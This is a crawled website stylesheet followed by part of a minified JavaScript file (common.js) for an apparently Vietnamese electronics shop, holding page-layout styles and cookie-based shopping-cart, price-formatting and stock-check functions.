.proDetail-imgList li a{ width:50px; height:50px; display:inline-block; border:solid 1px #e2e3e4;}
.proDetail-imgList img{ max-width:50px; max-height:50px;}

/* CSS ToolTips */
.hidden-tip p{ margin:0px; padding:0px;}
.hidden-tip ul{ margin:0px;}
.protip-title{ background-color:#e10717;  font-weight:bold; height:38px; color:#ffffff; padding:5px;}
.protip-title span{ float:left;}
.protip-img{ text-align:center;}
.protip-img img{ max-width:300px;}
.protip-offer{ padding:5px; color:Red;}

.protip-content{ padding:5px 5px; border-top:dotted 1px #C0C0C0;}
.protip-content .cssPrice p{ margin:0px; padding:0px; }
.protip-content .cssPrice .cssText{ float:left;}
.protip-content .cssPrice .cssPrice{ color: #c00000; font-size: 20px; font-weight: bold;}
.protip-content .cssPrice .cssPriceLine{ color:#000000; text-decoration:line-through; font-size:16px;}
.protip-content .cssPrice .cssPriceOnline{ color:#c00000; font-weight:bold; font-size:20px;}
.protip-content .cssPrice .cssPriceSale{ color:#c00000; font-weight:bold; font-size:20px;}
.protip-content p.cssPrice, .protip-content p.cssSummary{ padding-top:5px; padding-bottom:0px; margin-top:0px; margin-bottom:0px;}

.protip-content .priceUp{ text-decoration:line-through; color:#b3b3b3;}
.protip-content .price{ color:#ff0000; font-weight:bold;}
.protip-content .price	{ color:#ff0000; font-weight:bold;}
.protip-content .cssPriceUp{ text-decoration:line-through; color:#b3b3b3;}
.protip-stock{ font-weight:bold; padding-top:5px;}
.protip-stock .cssText{ color:#ff0000;}


/*productDetail=======*/
.detailPro-imgList{ float:left;}
.detailPro-imgView{ float:left; width:310px; padding:15px 5px 10px;}
.detailPro-info{ float:right;  width:445px;}
.detailPro-imgView #pro_img{ height:300px; border:solid 1px #cfcfcf;}
.detailPro-imgView #pro_img img{ max-width:325px; max-height:300px;}

.detailPro-imgList ul{ text-align:center;}
.detailPro-imgList li{ float: left; padding-right: 10px; padding-top: 5px; vertical-align: middle; padding-left: 8px;}
.detailPro-imgList span{}
.detailPro-imgList a{}
.detailPro-imgList img{ border:1px solid #cfcfcf;}
.detailPro-imgView .hbimg { border:1px solid #d9d9d9; height:290px;}

h1.proDetail{ color: #EA2829; font-size: 18px; margin: 0; padding: 5px 0 5px; font-weight:100;}
.proDetai-save{}
.proDetai-save a{ color:#010101; text-decoration:none;}
.proDetai-save a:hover{ text-decoration:underline;}
.proDetail-summary p{ color:#7a0803; font-size:14px;}
.proDetail-sku{ color:#616161; padding:3px 0px;}
.proDetail-face{ height:35px; border-bottom:solid 1px #e0e0e0;}
.proDetail-face .cssFace{ float:left;}
.proDetail-face .cssGoogle{ float:left; padding-left:5px;}
.proDetail-priceLine{ padding-top:5px; text-decoration:line-through;}
.proDetail-price{ padding-top:5px; color:#838383; font-size:18px;}
.proDetail-price span{ color:#ff0b00; font-size:22px;}
.proDetail-warranty{ padding-top:5px;}
.proDetail-quantity{ padding-top:5px; color:#0289cd; font-size:14px;}
.proDetail-summary{ padding-top:5px;}
.proDetail-vat{ padding-left:48px;}
.proDetail-order{ padding:10px 0;}
.proDetail-order .cssOrder{ background:url(../images/icon.png) no-repeat scroll left -138px transparent; width:220px; height:36px; vertical-align:middle; text-decoration:none; display:inline-block;}
.proDetail-sale{  border:1px solid #fee226; background-color:#fff9cf; padding:10px; line-height:18px;}
.proDetail-sale b{ color:#e72a28; font-weight:bold; font-size:16px;}

.proOther-title{ background:url(../images/icon-v.png) repeat-x scroll left -204px transparent; height:33px; border-left:solid 1px #dcdcdc; border-right:solid 1px #dcdcdc; border-radius: 4px 4px 0 0;}
.proOther-title h2{ font-size:12px; margin:0px; padding:8px 0px 0px 10px;}
.proOther-content{ border-bottom: 1px solid #DCDCDC; border-left: 1px solid #DCDCDC; border-radius: 0 0 4px 4px; border-right: 1px solid #DCDCDC; padding: 5px;}

.proSupport-title{ background:url(../images/icon-v.png) repeat-x scroll left -238px transparent; height:29px; border-left:solid 1px #1ea1e6; border-right:solid 1px #1ea1e6;}
.proSupport-title h2{ font-size:12px; margin:0px; padding:8px 0px 0px 10px; color:#ffffff;}
.proSupport-content{ border-bottom: 1px solid #1ea1e6; border-left: 1px solid #1ea1e6; border-right: 1px solid #1ea1e6; padding: 5px;}

.proOther-list{ border-bottom:solid 1px #e6e6e6; padding:5px 0px;}
.proOther-img{ float:left; width:75px;}
.proOther-img img{ max-width:70px; max-height:70px;}
.proOther-info{ float:right; width:100px;}
.proOther-info p{ margin:0px; padding:0px 0px 5px;}
.proOther-info .cssName{}
.proOther-info .cssName a{ color:#000000; text-decoration:none; font-weight:bold;}
.proOther-info .cssName a:hover{ text-decoration:underline;}
.proOther-info .cssPrice{ color:#ff0000; font-weight:bold;}

.proSupport-content{}
.proSupport-content .cssText{ line-height:20px;}
.proSupport-content .cssText a{ color:#000000; text-decoration:none;} 
.proSupport-content .cssText a:hover{ text-decoration:underline;}
.proSupport-content .cssSend{ padding:20px 0px;}
.symbol-note{ width:23px; height:20px; background:url(../images/icon.png) repeat-x scroll -271px -130px transparent; display:inline-block;}
.proSupport-content a{ color:#000000; text-decoration:none;}
.proSupport-content a:hover{ color:#ff0000;}
.proSupport-content .cssHotline-title{ color:#ff0000; font-weight:bold; font-size:18px; padding:0px 0px 10px;}
.proSupport-content .cssHotline-content{ line-height:22px; color:#000000; font-weight:bold;}
.proSupport-content .cssHotline-content b{color:#ff0000; }


.tab-proDetail{}
.tab-proDetail ul{height:38px; list-style:none; margin-left:0; padding-left:0}
.tab-proDetail li{float:left; margin-right:5px; font-weight:bold;}
.tab-proDetail a{ background:url(../images/tabR.gif) no-repeat right top; padding:0px 2px 0px 0px; float:left; text-decoration:none; color:#7d7d7d;}
.tab-proDetail a span{background:url(../images/tabL.gif) no-repeat left top; display:inline-block; padding:8px 20px 15px ; } 
.tab-proDetail li:hover a{background-position:100% -38px; }
.tab-proDetail li:hover a span{background-position:0px -38px;  color:#ffffff;}
.tab-proDetail a.active{ background-position:100% -38px; z-index:9999; }
.tab-proDetail a.active span{background-position:0px -38px;  color:#ffffff;  }


.proOther-title{ padding:10px;}
.proOther-title span{ background:url(../images/tabR.gif) no-repeat right -38px transparent; display:inline-block;}
.proOther-title span h2{background:url(../images/tabL.gif) no-repeat left -38px transparent; padding:8px 20px 15px ; margin:0px; color:#ffffff;}


.proOnline-title{ width:220px; height:42px; background:url(../images/icon.png) no-repeat scroll left -182px transparent;}
.proOnline-content{ border-left:solid 1px #e8e8e8; border-right:solid 1px #e8e8e8; border-bottom:solid 1px #e8e8e8;}
.proOnline-content .cssImg{ text-align:center; padding:5px 0px;}
.proOnline-content .cssInfo{ padding:10px; line-height:22px;}
.proOnline-content .cssInfo a{ color:#000000; text-decoration:none;}
.proOnline-content .cssInfo a:hover{ color:Red}

/*new==========*/
.nHome-left{ float:left; width:250px;}
.nHome-right{ float:right; width:740px;}
.nMenu-title{ width:250px;  background:url(../images/nCate-title.gif) no-repeat scroll left top transparent; }
.nMenu-content{ background:url(../images/nCate-bg.gif) repeat-y scroll left top transparent; margin-left:-10px;}
.nMenu-bottom{ background:url(../images/nCate-bottom.gif) no-repeat scroll left top transparent; height:20px; margin-left:-10px;}
.nMenu-content ul{padding: 50px 33px 0px 10px}
.nMenu-content ul li{ padding:7px 0px; border-bottom:dotted 1px #f77074;}
.nMenu-content a{ color:#feffff; text-decoration:none;}
.nMenu-content a:hover{ color:#ffdad9;}



.new-list{ border-bottom: 1px dotted #c0c0c0; padding: 10px 0px;}
.new-list .cssImg{ float:left; width:175px; text-align:center;}
.new-list .cssImg img{ max-width:150px; border:1px solid #919191;}
.new-list .cssImg a{ display:inline-block;}
.new-list .cssInfo{ float:right; width:538px; padding-right:10px;}
.new-list .cssInfo p{ margin:0px; padding:0px 0px 5px;}
.new-list .cssInfo .cssName{ color:#134f95; font-size:14px; font-weight:bold;}
.new-list .cssInfo .cssName a{ color:#d80100; text-decoration:none;}
.new-list .cssInfo .cssName a:hover{ text-decoration:underline;}
.new-list .cssInfo .cssDate{ color:#afafaf;}
.new-list .cssInfo .cssSummary{ color:#808080; font-weight:bold;}
.new-list .cssNext{ text-align:right;  padding-right:10px;}
.new-list .cssNext a{ text-decoration:none; color:#124f95; font-weight:bold; font-size:13px;}
.new-list .cssNext a:hover{ text-decoration:underline;}
.newList-content{  border: 1px solid #E6E6E6; padding: 0 10px;}

.nDetail-summary h1{ color:#d70302; font-weight:bold; text-decoration:none; font-size:14px;}
.nDetail-summary img{ border:1px solid #c5c5c5; padding:2px; margin-right:10px; max-width:140px; max-height:125px}
.nDetail-summary p{ margin:0px; padding:0px;}
.nDetail-summary .cssDate{ color:#aeaeae; padding:5px 0px;}
.nDetail-summary .cssSummary{ color:#808080; font-weight:bold;}

.nDetail-dess{ padding:10px 0px; border-bottom:dotted 1px #d3d3d3;}
.new-other{ border-bottom:solid 2px #d90102;}
.new-other h2{ background-color: #D90102; border-radius: 4px 4px 0 0; color: #FFFFFF; display: inline-block; font-size: 14px; margin: 0 0 0 10px; padding: 6px 20px;}
.nDetail-list{ padding-top:10px;}
.nDetail-list ul{ margin:0px;}
.nDetail-list ul li{ padding:5px 0px; color:#d90102;}
.nDetail-list a{ color:#e93223; text-decoration:none; font-weight:100;}
.nDetail-list a:hover{ color:#e93223; text-decoration:underline;}


#tabMenuDm{ background:url(../images/menu2Bg.gif) repeat-x left top transparent;}
#tabMenuDm ul{height:30px; list-style:none; margin-left:0; padding-left:0;}
#tabMenuDm li{float:left;}
#tabMenuDm a{ background:url(../images/menu2R.gif) no-repeat right top transparent; padding:0px 2px 0px 0px; float:left; text-decoration:none; color:#656565; }
#tabMenuDm a span{  background: url("../images/menu2L.gif") no-repeat scroll left top transparent; display: inline-block; padding:8px 25px 7px;} 
#tabMenuDm a:hover{background-position:100% -30px}
#tabMenuDm a:hover span{background-position:0px -30px;color:#656565;}
#tabMenuDm .curent a{ background-position:100% -30px;}
#tabMenuDm .curent a span{background-position:0px -30px;color:#656565; font-weight:bold;}

.menu_detail{border-bottom: 1px solid #AEAEAE; border-left: 1px solid #AEAEAE; border-right: 1px solid #AEAEAE; padding:10px;}

/*contact=======*/
.ct-text{ line-height:20px;}
.ct-text b{ color:#8F8F8F;}
.ct-submit{ width:116px; height:23px; background:url(../images/icon.png) repeat-x scroll -100px -113px transparent; border: medium none; cursor:pointer;}
.ct-reset{ width:83px; height:23px; background:url(../images/icon.png) repeat-x scroll -165px -346px transparent; border: medium none; cursor:pointer;}

/*nivo====================*/
.theme-default #slider{ height:255px!important;overflow:hidden;z-index: 6; border-radius:4px;}
.theme-default .nivoSlider{position:relative; background:#fff url(../images/nivo_loading.gif) no-repeat 50% 50%;z-index:2;}
.theme-default .nivoSlider img{position:absolute;top:0;left:0;display:none}
.theme-default .nivoSlider a{border:0;display:block}
.theme-default .nivo-controlNav{position:absolute;right:10px;bottom:0;margin-left:-40px;_display:none}
.theme-default .nivo-controlNav a{display:block;width:16px;height:22px; background:url(../images/nivo_bullets.png) no-repeat;text-indent:-9999px;border:0;margin-right:3px;float:left}
.theme-default .nivo-controlNav a.active{background-position:0 -21px}
.theme-default .nivo-directionNav a{display:block;width:30px;height:30px; background:url(../images/nivo_arrows.png) no-repeat; text-indent:-9999px;border:0}
.theme-default a.nivo-nextNav{background-position:-30px 0;right:15px;}
.theme-default a.nivo-prevNav{left:15px;}
.theme-default .nivo-caption{font-family:Helvetica, Arial, sans-serif}
.theme-default .nivo-caption a{color:#fff;border-bottom:1px dotted #fff}
.theme-default .nivo-caption a:hover{color:#fff}
.nivoSlider{position:relative}
.nivoSlider img{position:absolute;top:0;left:0}
.nivoSlider a.nivo-imageLink{position:absolute;top:0;left:0;width:100%;height:100%;border:0;z-index:6;display:none;margin:0;padding:0}
.nivo-slice{display:block;position:absolute;z-index:5;height:100%}
.nivo-box{display:block;position:absolute;z-index:5}
.nivo-caption{position:absolute;left:0;bottom:0;background:#000;color:#fff;opacity:0.8;width:100%;z-index:8}
.nivo-caption p{margin:0;padding:5px}
.nivo-caption a{display:inline!important}
.nivo-html-caption{display:none}
.nivo-directionNav a{position:absolute;top:45%;z-index:9;cursor:pointer}
.nivo-prevNav{left:0}
.nivo-nextNav{right:0}
.nivo-controlNav a{position:relative;z-index:9;cursor:pointer}
.nivo-controlNav a.active{font-weight:700}

.intro-content{ padding:10px;}

/*MagicZoom======================*/
.MagicZoom,.MagicZoom:hover{display:inline-block;outline:0!important}
.MagicZoom img{border:0!important;outline:0!important;margin:0!important;padding:0!important;}
.MagicZoomHint{background:url(../images/hint.gif) no-repeat 2px 50%;color:#444;font-size:8pt;font-family:sans-serif;line-height:24px;min-height:24px;text-align:left;text-decoration:none;margin:0;padding:2px 2px 2px 20px !important}
.MagicZoomExternalTitle{display:none}
.MagicZoomBigImageCont{background:#fff;border:1px solid #999}
.MagicZoomBigImageCont *{display:inline}
.MagicZoomBigImageCont img{max-width:none!important;max-height:none!important;height:auto!important;width:auto!important}
.MagicZoomHeader{background:#666;color:#fff;font-size:10pt!important;line-height:normal!important;text-align:center!important}
.MagicZoomPup{background:#fff;border:1px solid #aaa;cursor:move}
.MagicZoomLoading{background:#fff url(../images/loader.gif) no-repeat 2px 50%;border:1px solid #ccc;color:#444;font-family:sans-serif;font-size:8pt;line-height:1.5em;text-align:left;text-decoration:none;margin:0;padding:4px 4px 4px 24px !important}
/* Style of shadow effect behind zoomed image */
.MagicBoxShadow {
-moz-box-shadow: 3px 3px 4px #888888;
-webkit-box-shadow: 3px 3px 4px #888888;
box-shadow: 3px 3px 4px #888888;
border-collapse: separate;
/* For IE 5.5 - 7 */
filter: progid:DXImageTransform.Microsoft.Shadow(Strength=4, Direction=135, Color='#888888') !important;
/* For IE 8 */
-ms-filter: "progid:DXImageTransform.Microsoft.Shadow(Strength=4, Direction=135, Color='#888888')" !important;
}
/* Style of glow effect behind zoomed image */
.MagicBoxGlow {
-moz-box-shadow: 0px 0px 4px 4px #888888;
-webkit-box-shadow: 0px 0px 4px 4px #888888;
box-shadow: 0px 0px 4px 4px #888888;
border-collapse: separate;
/* For IE 5.5 - 7 */
filter: progid:DXImageTransform.Microsoft.Glow(Strength=4, Color='#888888') !important;
/* For IE 8 */
-ms-filter: "progid:DXImageTransform.Microsoft.Glow(Strength=4, Color='#888888')" !important;
}


/*Stock=========*/
.StockNormal{ background-color:#929292; color:#FFFFFF; cursor:pointer; }
.StockSelect { background-color:#FFFFFF; color:#000000; cursor:pointer; }
.priceheader { background-color: #9E224D; color: #FFFFFF; font-weight: bold; }
.stock table td { text-align:center; }
.slt-weather{ border:1px solid #e2e3ea; width:120px;}


.exp-title{ color:#147aca; font-weight:bold; padding-bottom:10px;}
.exp-list li{ padding-bottom:5px;}

.banner-list{ text-align:center;}
.banner-list img{ padding-top:2px;}

/*footer========*/
.footer{ background-color:#282828; text-align:left;}
.footer .fr-border{ background-color:#ffffff; width:1000px; margin:0px auto;  border-radius: 0px 0px 4px 4px; border-top:solid 1px #e5e5e5; padding-bottom:5px;}
.footer .fr-bottom{ width:1000px; margin:0px auto;  color:#929292; padding:10px 0px;}
.footer .fr-bottom .cssLeft{ float:left;}
.footer .fr-bottom .cssRight{ float:right;}
.fr-left{ float:left; width:250px; padding:20px 0px 0px 5px;}
.fr-address{ line-height:22px;}
.fr-address b{ color:#d90101;}

.fr-right{ float:right; width:700px;}
.fr-right-title{ color:#282828; font-size:15px; padding-top:20px;}
.fr-right-title span{ color:#db3b3b;}
.fr-right .cssLeft{ float:left; width:400px;}
.fr-right .cssRight{}

.frRight-border{ background-color:#f5f5f5; padding:10px;}
.fr-cols1{ float:left; width:30%;}
.fr-cols2{ float:left; width:30%;}
.fr-cols3{ float:left; width:35%; border-left:solid 1px #dad8d8; padding-left:20px;}
.fr-text{ line-height:22px;}
.fr-text a{ display:block; padding:5px 0px 0px; color:#000000; text-decoration:none;}
.fr-text a:hover{ text-decoration:underline;}


/*lightbox*/
#jquery-overlay{position:absolute;top:0;left:0;z-index:90;width:100%;height:500px}
#jquery-lightbox{position:absolute;top:0;left:0;width:100%;z-index:100;text-align:center;line-height:0}
#jquery-lightbox a img{border:none}
#lightbox-container-image-box{position:relative;background-color:#fff;width:250px;height:250px;margin:0 auto; border-top: solid; border-left: solid; border-right: solid;}
#lightbox-container-image{padding:10px}
#lightbox-loading{position:absolute;top:40%;left:0;height:25%;width:100%;text-align:center;line-height:0}
#lightbox-nav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10}
#lightbox-container-image-box > #lightbox-nav{left:0}
#lightbox-nav a{outline:none}
#lightbox-nav-btnPrev,#lightbox-nav-btnNext{width:49%;height:100%;zoom:1;display:block}
#lightbox-nav-btnPrev{left:0;float:left}
#lightbox-nav-btnNext{right:0;float:right}
#lightbox-container-image-data-box{font:10px Verdana, Helvetica, sans-serif;background-color:#fff;line-height:1.4em;overflow:auto;width:100%;margin:0 auto;padding:0 10px; border-top: 1px solid; border-left: solid; border-right: solid; border-bottom: solid;}
#lightbox-container-image-data{color:#666;padding:0 10px}
#lightbox-container-image-data #lightbox-image-details{width:70%;float:left;text-align:left}
#lightbox-image-details-caption{font-weight:700}
#lightbox-image-details-currentNumber{display:block;clear:left;padding-bottom:1em; padding-top:5px;}
#lightbox-secNav-btnClose{width:66px;float:right;padding-bottom:.7em}

/*register======*/
h1.register-title{ margin:0px; font-size:18px; color:#ffa534;}
.cart-table{ border:1px solid #cccccc; width:100%; font-size:14px;}
.cart-table tr td{padding:8px;  border-bottom:1px solid #cccccc;}
.reg-header{ background-color:#f0f0f0;  color:#333333; font-weight:bold;}
.reg-note{ color:#f33124; color:#404040;}
.reg-note b{ color:#ee3124;}
.reg-input{}
.reg-text{ width:200px; border-right:1px solid #cccccc;}
.reg-textbox{   border-color: gray #E9E9E9 #E9E9E9 gray; border-radius: 4px; border-style: solid; border-width: 1px; font-size: 14px; height: 30px;}
.reg-submit{ padding-top:10px;}
.reg-submit .cssSubmit{ background: url("/includes/images/icon-login.png") repeat-x scroll left top transparent; display: inline-block; height: 38px; width: 129px;  cursor:pointer; border: 0 none;}

.login-border{ padding: 30px 0; text-align: center;}
.login-border .form-login{  border: 1px solid #BDBCBD; border-radius: 4px 4px 4px 4px; margin: 0 auto; padding: 20px 100px; text-align: left; width: 370px}
.login-title{ color:#ffa534; font-size:20px; font-weight:bold;}
.login-text{ padding:5px 0px;}
.login-submit{ float:left;}
.login-submit .cssSubmit{ background: url("/includes/images/icon-login.png") repeat-x scroll -130px top transparent; display: inline-block; height: 38px; width: 129px;  cursor:pointer; border: 0 none;}
.login-reg{ float:right; text-align:right; line-height:18px;}
.login-reg a{ color:#004b91; text-decoration:none;}
.login-reg a:hover{ text-decoration:underline;}
/*Cart======*/
.cartTitleSymbol{ float:left; background: url("/includes/images/icon-cart.png") repeat-x scroll -188px -40px transparent; height: 57px; width: 55px;}
.cartTitle{ float:left; padding-left:10px;}
.cartTitle h1{ color:#ffa534; margin:0px;}
.symbolDel{ display:inline-block; background: url("/includes/images/icon-cart.png") repeat-x scroll -252px -51px transparent; height: 15px; width: 15px;}


#table-shopping-cart {border-collapse: collapse; width: 100%;}
#table-shopping-cart td { padding: 5px 7px; }
#shopping-cart-first-row { background-color: #d7d7d7; color: #010101; font-weight: 700;}
#shopping-cart-stt-col {width: 20px;}
#shopping-cart-price-col {width: 110px;}
#shopping-cart-quantity-col {width: 80px;}
#shopping-cart-sum-col {width: 120px;}
#shopping-cart-del-col {width: 50px;}
.cartList-price{ font-weight:bold; color:#b7010d;}
.cartList-total{ font-weight:bold; color:#b7010d;}

.cart-text{ text-align:right; width:18%; font-weight:bold; color:#6F6F6F; padding:5px;}
.cart-input{ padding:5px;}
.cart-input .cssTextbox{  border-color: gray #E9E9E9 #E9E9E9 gray; border-radius: 2px 2px 2px 2px; border-style: solid; border-width: 1px; font-size: 14px; height: 25px; width: 378px;}
.cart-input .cssTextarea{ width: 378px; height:80px;}
.cart-input .cssTextarea1{ width:378px; height:80px;}
.cart-symbol1{  background: url("/includes/images/icon-cart.png") repeat-x scroll left top transparent; display: inline-block; height: 40px; width: 267px; cursor:pointer; border: 0 none;}
.cart-symbol2{ background: url("/includes/images/icon-cart.png") repeat-x scroll left -42px transparent; display: inline-block; height: 40px; width: 180px; cursor:pointer; border: 0 none;}
.cartTotal-text{ font-size:15px;}
.cartTotal-numberic{ color:#e20000; font-size:15px;}


/*acount*/
#tb-account {
    border-collapse: collapse;
    width: 100%;
}
#tb-account h2 {
    font-size: 18px;
    font-weight: normal;
    margin: 0 0 15px;
    padding: 0;
}
#tb-account h3 {
    font-size: 14px;
    margin: 0 0 10px;
    padding: 0;
}
#account-left {
    background-color: #F3F3F3;
    border: 1px solid #C0C0C0;
    vertical-align: top;
    width: 190px;
}
#account-left dt {
    color: #990000;
    font-weight: bold;
}
#account-left dd, dt, dl {
    margin: 0;
    padding: 5px;
}
#account-left dl {
    margin-bottom: 10px;
}
#account-left a {
    color: #0066CC;
}
#account-left div {
    padding-right: 5px;
    text-align: right;
}
#account-left div a {
    color: Red;
}
.account-title {
    color: #0097D0;
    font-weight: bold;
    margin: 0;
}
#account-table {
    border-collapse: collapse;
    padding-bottom: 20px;
    width: 100%;
}
#account-table td {
    padding: 3px 3px 10px;
    vertical-align: top;
}
#menu-content {
    padding-left: 9px;
    padding-top: 4px;
}
#menu-content dl {
    margin-bottom: 10px;
    margin-top: 0;
    padding: 0;
}
#menu-content dl dt {
    font-weight: bold;
}
#menu-content dl dd {
    margin-bottom: 2px;
    margin-left: 0;
    padding-left: 8px;
    padding-top: 5px;
}
#menu-content dl dd a {
    color: #575757;
    text-decoration: none;
}
#menu-content dl dd a:hover {
    text-decoration: underline;
}
#menu-content div {
    padding-right: 5px;
    text-align: right;
}
#menu-content div a {
    color: Red;
}
#account-separator {
    width: 2px;
}
#account-right {
}
#page-title {
    color: #FF0000;
    font-size: 18px;
    margin-bottom: 10px;
}
#page-content {
}

.ct-left{ float:left; width:210px; }
        .ct-right{ float:right; width:730px; text-align:left;}
        .ct-right .cssCols{ float:left; width:33%; font-weight:bold; line-height:22px;}
        .ct-right .cssCols a{ color:#CC0099; text-decoration:none; }
        .ct-right .cssCols a:hover{ text-decoration:underline;}

.tabContent_cate1{ background-color: #fffccc;
    border: 2px solid gold;
    display: block;
    margin-left: 260px;
    padding: 0 10px;}

.symbol-reg{ width:21px; height:21px; display:inline-block; background: url("/includes/images/icon.png") no-repeat scroll -249px -117px transparent; vertical-align:middle;} 
.symbol-cart{ width:21px; height:21px; display:inline-block; background: url("/includes/images/icon.png") no-repeat scroll -249px -146px transparent; vertical-align:middle;}
.hd-top .cssRight .cssCart{ font-size:14px; color:#333333;}
.hd-top .cssRight .cssCart b{ font-size:16px; color:Red;}
.hd-tel{ float:right; text-align:right; padding-right:5px;}

--- FILE ---
content_type: application/javascript
request_url: http://dienmayviethan.vn/includes/js/common.js
body_size: 3716
content:
var Base64={_keyStr:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",encode:function(c){var a="";var k,h,f,j,g,e,d;var b=0;c=Base64._utf8_encode(c);while(b<c.length){k=c.charCodeAt(b++);h=c.charCodeAt(b++);f=c.charCodeAt(b++);j=k>>2;g=((k&3)<<4)|(h>>4);e=((h&15)<<2)|(f>>6);d=f&63;if(isNaN(h)){e=d=64}else{if(isNaN(f)){d=64}}a=a+this._keyStr.charAt(j)+this._keyStr.charAt(g)+this._keyStr.charAt(e)+this._keyStr.charAt(d)}return a},decode:function(c){var a="";var k,h,f;var j,g,e,d;var b=0;c=c.replace(/[^A-Za-z0-9\+\/\=]/g,"");while(b<c.length){j=this._keyStr.indexOf(c.charAt(b++));g=this._keyStr.indexOf(c.charAt(b++));e=this._keyStr.indexOf(c.charAt(b++));d=this._keyStr.indexOf(c.charAt(b++));k=(j<<2)|(g>>4);h=((g&15)<<4)|(e>>2);f=((e&3)<<6)|d;a=a+String.fromCharCode(k);if(e!=64){a=a+String.fromCharCode(h)}if(d!=64){a=a+String.fromCharCode(f)}}a=Base64._utf8_decode(a);return a},_utf8_encode:function(b){b=b.replace(/\r\n/g,"\n");var a="";for(var e=0;e<b.length;e++){var d=b.charCodeAt(e);if(d<128){a+=String.fromCharCode(d)}else{if((d>127)&&(d<2048)){a+=String.fromCharCode((d>>6)|192);a+=String.fromCharCode((d&63)|128)}else{a+=String.fromCharCode((d>>12)|224);a+=String.fromCharCode(((d>>6)&63)|128);a+=String.fromCharCode((d&63)|128)}}}return a},_utf8_decode:function(a){var b="";var d=0;var e=c1=c2=0;while(d<a.length){e=a.charCodeAt(d);if(e<128){b+=String.fromCharCode(e);d++}else{if((e>191)&&(e<224)){c2=a.charCodeAt(d+1);b+=String.fromCharCode(((e&31)<<6)|(c2&63));d+=2}else{c2=a.charCodeAt(d+1);c3=a.charCodeAt(d+2);b+=String.fromCharCode(((e&15)<<12)|((c2&63)<<6)|(c3&63));d+=3}}}return b}};function checkBrowserEnableCookie(){var a=(navigator.cookieEnabled)?true:false;if(typeof navigator.cookieEnabled=="undefined"&&!a){document.cookie="testcookie";a=(document.cookie.indexOf("testcookie")!=-1)?true:false}if(a){return true}else{return false}}function createCookie(c,d,e){if(e){var b=new Date();b.setTime(b.getTime()+(e*24*60*60*1000));var a="; expires="+b.toGMTString()}else{var a=""}document.cookie=c+"="+Base64.encode(d)+a+"; path=/;"}function readCookie(b){var e=b+"=";var a=document.cookie.split(";");for(var d=0;d<a.length;d++){var f=a[d];while(f.charAt(0)==" "){f=f.substring(1,f.length)}if(f.indexOf(e)==0){return Base64.decode(f.substring(e.length,f.length))}}return null}function eraseCookie(a){createCookie(a,"",-1)}function countShoppingCart(c){var b=document.getElementById("count_shopping_cart_store");var e=document.getElementById("total_shopping_cart_store");if(readCookie(c)==null){createCookie(c,"-",1);if(b!="underfined"&&b!=null){b.innerHTML=0}}else{var g=readCookie(c);var a=g.split(",");number_product=a.length;if(b!="underfined"&&b!=null){b.innerHTML=number_product-1}if(e!="underfined"&&e!=null){if($("#total_shopping_cart_store").length>0){var f=0;for(var d=0;d<a.length;d++){item_content=a[d];if(item_content.length>1){item_detail=item_content.split("-");item_type=item_detail[0];pro_id=item_detail[1];pro_quantity=parseInt(item_detail[2]);unit_price=parseInt(item_detail[3]);f+=unit_price*pro_quantity}}e.innerHTML=writeStringToPrice(f+"")}}}}function emptyShoppingCart(a){createCookie(a,"-",1)}function addToShoppingCart(b,a,e,d){if(readCookie("shopping_cart_store")==null){createCookie("shopping_cart_store",",",1)}var f=readCookie("shopping_cart_store");if(f.search(","+b+"-"+a+"-")==-1){var c=f+","+b+"-"+a+"-"+e+"-"+d;createCookie("shopping_cart_store",c,1);window.location="/gio-hang"}else{alert("Sản phẩm đã có trong giỏ hàng!")}}function addToShoppingCartStop(b,a,f,d,h){if(readCookie("shopping_cart_store")==null){createCookie("shopping_cart_store",",",1)}var g=readCookie("shopping_cart_store");if(g.search(","+b+"-"+a+"-")==-1){var c=g+","+b+"-"+a+"-"+f+"-"+d;createCookie("shopping_cart_store",c,1);countShoppingCart("shopping_cart_store");var e=document.getElementById(h);if(typeof(e)!="undefined"&&e!=null){$("#"+h).html("Đã thêm vào giỏ hàng")}}else{alert("Sản phẩm đã có trong giỏ hàng!")}}function isItemInCart(b,a){var c=readCookie("shopping_cart_store");if(c!=null&&c.search(","+b+"-"+a+"-")!=-1){document.write("Đang trong giỏ hàng")}}function deleteShoppingCartItem(b,a,d,c){if(confirm("Bạn muốn xóa bỏ sản phẩm này khỏi giỏ hàng ? ")){removeShoppingCartItem(b,a,d,c);window.location="/gio-hang"}}function removeShoppingCartItem(b,a,e,c){var f=readCookie("shopping_cart_store");f+=",";var d=new RegExp(","+b+"-"+a+"-([0-9]+)-([0-9]+),","i");new_cart=f.replace(d,",");new_cart=new_cart.substr(0,new_cart.length-1);createCookie("shopping_cart_store",new_cart,1)}function writeStringToPrice(f){var e=f.substr(0,f.length%3);var b=f.replace(e,"");var d=b.length/3;var a="";for(var c=0;c<d;c++){group_of_three=b.substr(c*3,3);a+=group_of_three;if(c!=(d-1)){a+="."}}if(e.length>0){if(a!=""){return e+"."+a}else{return e}}else{if(a!=""){return a}else{return""}}}function getItemUnitPrice(a,c){var b=document.getElementById("sell_price_"+a+"_"+c).innerHTML;while(b.indexOf(".")>0){b=b.replace(".","")}b=parseInt(b);return b}function getItemQuantity(a,c){var b=document.getElementById("quantity_"+a+"_"+c).value;b=parseInt(b);return b}function updatePrice(a,c,b){if(!check_interger(b)){alert("Vui lòng nhập số > 0");b=1;$("#quantity_"+a+"_"+c).val(b)}show_cart_total(a,c,b)}function show_cart_total(a,c,b){unit_price=getItemUnitPrice(a,c);document.getElementById("price_"+a+"_"+c).innerHTML=writeStringToPrice(unit_price*b+"");reCountTotal()}function updatePriceAndCheckStock(b,e,c,a,d){if(!check_interger(c)){alert("Vui lòng nhập số > 0");c=d;$("#quantity_"+b+"_"+e).val(d)}else{if(c>a){alert("Hiện tại trong kho chỉ có "+a+" sản phẩm này, quý khách vui lòng nhập lại");c=d;$("#quantity_"+b+"_"+e).val(d)}}show_cart_total(b,e,c)}function check_interger(b){var a=/^\d+$/;if(a.test(b)){if(parseInt(b)>0){return true}else{return false}}return false}function reCountTotal(){var b="";var a=document.getElementById("item_update_quantity").value;all_item_array=a.split(",");var e=0;combo_array=new Array();for(var 